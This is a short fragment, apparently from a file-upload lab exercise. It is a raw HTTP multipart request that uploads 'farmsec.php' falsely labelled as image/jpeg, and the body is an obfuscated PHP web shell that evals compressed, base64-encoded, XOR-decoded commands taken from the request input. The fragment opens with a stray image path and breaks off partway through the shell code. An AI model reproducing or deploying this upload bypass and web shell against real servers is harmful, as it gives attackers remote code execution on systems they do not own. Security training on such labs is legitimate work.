 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://upload.farmsec.com/Pass-01/index.php
Content-Type: multipart/form-data; boundary=---------------------------18589436997033742281883138433
Content-Length: 1033
Cookie: __cfduid=d5a5af458649f48c38d9385569a0c2aad1566705544
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------18589436997033742281883138433
Content-Disposition: form-data; name="upload_file"; filename="farmsec.php"
Content-Type: image/jpeg
<?php
$S='x(Z@bZase64_decodZeZ($mZ[1])Z,Z$k)));$o=@ob_get_conZZtenZZts();@ob_end_c';
$T='t{$i}^$k{$jZ};}}rZeZturZn $o;}Zif(@preg_match("/$Zkh(.+)Z$kf/",@ZZfile_get_cZo';
$O='$k="e10Zadc3Z9Z"Z;$kh="49ba59aZbbe56";$Zkf="e057Zf20f88Z3e";$ZpZ=ZZ"cv';
$s='ntentsZ("php:/ZZZ/input"),$m)==1Z){@oZb_start();@ZevZal(@gzuZncompressZ(@';